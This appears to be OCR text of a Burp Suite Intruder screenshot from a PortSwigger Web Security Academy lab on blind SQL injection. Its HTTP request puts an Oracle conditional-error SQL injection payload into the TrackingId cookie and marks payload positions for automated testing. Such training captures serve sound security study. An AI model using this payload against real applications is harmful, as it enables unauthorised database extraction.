 Burp Suite Professional Burp Project Intruder Repeater Window Help Param Miner Hackvertor Thu Nov 11 1:07 PM
Blind SQL injection with condit
https://ac371fc61fc592aac021eb
Burp Suite Professional v2021.9.1 - Temporary Project - licensed to Jacob [single user license]
Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor OpenAPI Parser
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
1 GET / HTTP/1.1
2 Host: ac371fc61fc592aac021eb9300ce009d.web-security-academy.net
3 Cookie: TrackingId=§9X2pBuew4MIlOq5t'||(SELECT CASE WHEN (1=2) THEN TO_CHAR(1/0) ELSE '' END FROM dual)||' §; session=
§ONATCVKB5BLGpKNBTKSwCUfHRulAGEqU§
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Add §
Clear §
Auto §
Refresh
? Search... 0 matche
2 payload positions Length: 8